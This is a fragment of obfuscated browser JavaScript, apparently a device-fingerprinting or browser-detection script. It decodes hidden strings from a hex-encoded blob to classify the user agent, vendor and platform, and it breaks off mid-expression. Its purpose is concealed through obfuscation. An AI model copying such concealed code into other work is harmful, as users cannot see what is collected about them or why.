\x35\x38\x35\x36\x36\x34\x34\x34\x30\x64\x35\x35\x35\x30\x30\x63\x34\x64\x31\x36\x31\x30\x37\x33\x30\x30\x35\x35\x35\x39\x35\x61\x37\x61\x35\x37\x34\x61\x35\x63\x35\x38\x35\x66\x30\x37\x36\x32\x30\x38\x35\x62\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x37\x65\x35\x31\x35\x35\x33\x33\x35\x38\x35\x62\x30\x36\x35\x36\x31\x33\x31\x35\x31\x34\x33\x35\x35\x65\x35\x64\x35\x62\x35\x32\x37\x39\x35\x65\x35\x31\x34\x36\x35\x63\x30\x66\x35\x31\x32\x65\x34\x35\x35\x37\x35\x63\x32\x33\x36\x32\x37\x64\x36\x34\x34\x31\x35\x64\x37\x66\x36\x35\x32\x38\x35\x38\x35\x62\x31\x37\x34\x31\x34\x34\x30\x37\x34\x36\x30\x38\x37\x61\x35\x62\x35\x62\x34\x32\x34\x30\x37\x32\x35\x39\x35\x35\x35\x30\x30\x64\x37\x37\x30\x34\x34\x37\x34\x30\x34\x62\x30\x38\x36\x31\x35\x31\x35\x38\x35\x61\x35\x36\x35\x39\x36\x36\x30\x63\x35\x65\x35\x62\x30\x37\x31\x36\x30\x64\x33\x36\x35\x62\x30\x31\x35\x66\x36\x32\x35\x34\x35\x33\x37\x34\x35\x39\x35\x62\x34\x31\x34\x62\x34\x36\x35\x34\x30\x30\x34\x37\x35\x31\x35\x61\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x35\x35\x30\x31\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x61\x31\x62\x30\x36\x36\x66\x35\x39\x35\x62\x35\x30\x35\x63\x31\x31\x34\x36\x34\x31\x30\x64\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x30\x37\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x32\x30\x63\x34\x35\x34\x36\x35\x34\x36\x30\x35\x31\x35\x65\x35\x31\x35\x62\x34\x34\x31\x35\x31\x35\x33\x32\x35\x30\x34\x30\x34\x34\x30\x34\x34\x33\x31\x39\x30\x35\x30\x34\x30\x33\x30\x33\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x63\x33\x35\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x31\x35\x36\x30\x35\x35\x31\x36\x32\x35\x62\x35\x63\x30\x35\x35\x65\x34\x65\x34\x34\x31\x34\x37\x65\x37\x35\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x30\x64\x35\x64\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x61\x35\x33\x36\x32\x30\x38\x35\x62\x35\x36\x35\x64\x31\x36\x34\x32\x31\x39\x37\x39\x36\x30\x31\x33\x30\x34\x31\x38\x35\x34\x36\x36\x35\x63\x30\x63\x35\x64\x30\x62\x31\x31\x34\x37\x34\x35\x37\x35\x37\x37\x36\x32\x35\x65\x35\x36\x35\x34\x35\x61\x34\x33\x34\x30\x34\x36\x30\x36\x34\x66\x30\x34\x30\x33\x37\x66\x30\x30\x35\x32\x31\x39\x37\x38\x36\x37\x31\x33\x36\x38\x37\x62\x30\x35\x35\x32\x31\x35\x32\x64\x36\x61\x33\x33\x30\x66\x35\x61\x30\x31\x35\x39\x34\x35\x34\x36\x31\x37\x36\x38\x35\x38\x35\x61\x35\x61\x35\x36\x34\x36\x30\x33\x34\x66\x30\x35\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x36\x30\x35\x65\x30\x62\x35\x66\x35\x30\x34\x32\x30\x65\x34\x61\x35\x36\x36\x33\x30\x63\x35\x38\x35\x36\x35\x61\x34\x30\x34\x62\x31\x30\x36\x35\x35\x63\x35\x63\x30\x38\x35\x30\x34\x31\x30\x64\x31\x63\x30\x32\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x33\x34\x35\x39\x35\x61\x30\x63\x35\x63\x34\x34\x35\x65\x31\x61\x35\x34\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x36\x33\x30\x65\x35\x61\x30\x66\x35\x30\x31\x32\x30\x33\x35\x31\x31\x66\x30\x39\x34\x32\x35\x61\x35\x38\x35\x65\x35\x39\x31\x33\x35\x66\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x33\x30\x34\x37\x61\x35\x39\x35\x33\x37\x63\x35\x61\x34\x37\x30\x33\x35\x39\x33\x37\x35\x63\x34\x31\x35\x62\x30\x65\x35\x66\x37\x36\x36\x34\x35\x64\x36\x33\x35\x31\x35\x32\x34\x34\x36\x39\x31\x35\x30\x62\x37\x36\x33\x37\x34\x36\x37\x62\x33\x35\x36\x34\x35\x62\x34\x36\x31\x37\x35\x36\x35\x66\x34\x31\x31\x34\x35\x32\x34\x36\x34\x33\x30\x30\x35\x39\x35\x62\x35\x36\x34\x31\x36\x34\x36\x62\x37\x62\x35\x62\x35\x31\x35\x61\x35\x33\x30\x37\x34\x35\x36\x65\x30\x64\x35\x62\x30\x65\x30\x33\x35\x37\x31\x31\x31\x36\x36\x31\x35\x34\x35\x31\x35\x39\x34\x32\x35\x63\x36\x36\x35\x36\x30\x62\x35\x61\x31\x35\x35\x30\x37\x63\x35\x64\x31\x35\x35\x38\x35\x66\x35\x65\x35\x37\x35\x32\x34\x34\x35\x66\x30\x62\x35\x66\x36\x38\x31\x31\x35\x38\x30\x32\x30\x37\x34\x36\x30\x63\x35\x34\x34\x30\x35\x34\x34\x31\x35\x64\x30\x61\x31\x61\x31\x62\x37\x31\x31\x34\x35\x34\x31\x37\x35\x30\x35\x37\x35\x36\x30\x36\x35\x34\x30\x33\x31\x38\x31\x62\x34\x33\x34\x35\x35\x30\x30\x32\x35\x38\x35\x62\x35\x38\x31\x36\x34\x62\x30\x66\x36\x34\x30\x64\x35\x39\x35\x63\x35\x30\x31\x38\x35\x31\x36\x30\x35\x34\x35\x30\x34\x30\x31\x32\x34\x37\x30\x38\x35\x62\x35\x35\x35\x62\x33\x31\x35\x30\x35\x64\x31\x37\x36\x63\x34\x33\x35\x63\x35\x37\x31\x30\x35\x37\x35\x61\x31\x30\x35\x34\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x37\x36\x35\x36\x35\x34\x34\x37\x35\x62\x35\x61\x30\x32\x31\x35\x35\x30\x30\x64\x34\x32\x34\x61\x34\x31\x36\x32\x35\x63\x35\x30\x35\x62\x35\x36\x31\x30\x37\x30\x30\x38\x34\x34\x35\x30\x30\x63\x34\x64\x34\x34\x32\x66\x35\x37\x30\x61\x35\x38\x34\x31");
var td_0i=td_0i||{};var td_m=0;var td_k=1;var td_B=2;var td_n=3;var td_x=4;td_0i.td_2l=td_m;var td_5t={td_4i:function(){if(typeof navigator!==[][[]]+""){this.td_i(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_i:function(td_g,td_J,td_f,td_U,td_u){this.td_I=[{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(0,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(5,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(14,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(19,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(23,11)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(44,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(53,4)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(57,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(60,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(65,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(69,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(76,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(139,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(182,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{prop:td_u,identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(193,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(200,4)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(204,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(207,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)},{string:td_J,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(216,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(230,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(250,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(259,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null)}];
this.td_S=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625